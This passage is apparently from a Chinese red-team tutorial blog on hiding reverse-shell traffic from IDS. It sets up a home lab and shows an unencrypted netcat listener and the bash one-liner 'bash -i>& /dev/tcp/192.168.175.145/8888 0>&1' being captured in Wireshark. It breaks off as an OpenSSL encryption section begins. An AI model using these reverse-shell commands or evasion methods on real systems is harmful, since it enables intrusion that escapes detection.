系列文章

简介

渗透测试-地基篇

该篇章目的是重新牢固地基,加强每日训练操作的笔记,在记录地基笔记中会有很多跳跃性思维的操作和方式方法,望大家能共同加油学到东西。

请注意:

本文仅用于技术讨论与研究,对于所有笔记中复现的这些终端或者服务器,都是自行搭建的环境进行渗透的。我将使用Kali Linux作为此次学习的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,本站及作者概不负责。

名言:

你对这行的兴趣,决定你在这行的成就!

一、前言

红队进行渗透测试的后续渗透阶段为了扩大战果,往往需要横行渗透,往往需要反弹 shell,如果反弹 shell 都是明文传输,那么内网里有 IDS 或者防护软件会进行流量进行分析,检测带有攻击特征,很快被发现,如果蓝队对攻击流量回溯分析,就可以复现攻击的过程。

那么蓝队发现红队的行为特征判断后,进行阻断红队行为,红队就无法进行渗透行为了…今天将介绍常用的nc反弹shell、MSF监听反弹shell、Cobalt strike 4.0拿shell,三种方式如何进行流量加密,如何过IDS或者防护软件分析设备和工具的。

此次利用wireshark抓包进行模拟流量分析设备进行演示!!



二、环境介绍

黑客(攻击者):

IP:192.168.175.145

系统:kali.2020.4

VPS服务器:

此次模拟环境将直接越过VPS平台钓鱼拿到对方的shell过程!!

办公区域:

系统:windwos 2019

IP:192.168.2.142

linux系统:kali.2020.4(模拟linux服务器)

IP:192.168.2.141

目前黑客通过kali系统进行攻击行为,发现漏洞后获得了linux和windows 2019两个办公区域系统的权限,使用了nc反弹shell、MSF生成的shell、Cobalt Strike 4.0生成的shell进行反弹…获得了最终的控制权限,但是办公区域存在IDS等流量监测设备,为了防止被监控,将演示三种不同方式拿反弹shell后如何流量加密,不被IDS等流量监测设备发现!!

三、Nc正常拿shell

Nc(瑞士军刀)它也是一个功能强大的网络调试和探测工具,能够建立需要的几乎所有类型的网络连接,支持linux和windows环境,红队喜爱工具之一….

这里演示NC正常拿shell情况下,如何被对方流量监控到的….



1、初步环境

该图可看到攻击者和被攻击者IP情况…





攻击者开启NC监听本地8888端口!

nc -vlp 8888



被攻击者端开启Wireshark进行流量实时监听分析!

2、拿shell监听

使用Wireshark对eth0进行流量抓包分析,被攻击端执行一句话shell命令:

bash -i>& /dev/tcp/192.168.175.145/8888 0>&1



攻击方利用nc,通过反弹shell方式获得了控制权限…

攻击者进行信息收集命令操作,被攻击者Wireshark一直在监听着!!





3、流量分析



这边我们来到被攻击者主机上查看下抓包信息,选择TCP流信息…

可看到未加密的情况下,流量设备是可以查看到攻击者的行为记录的!!!

那么接下来将演示如何进行流量加密!!

四、OpenSSL流量加密

OpenSSL进行加密拿shell,和NC的性质是类似的,都是通过/bin/bash获得shell,接下来将用OpenSSL进行演示流量加密!!

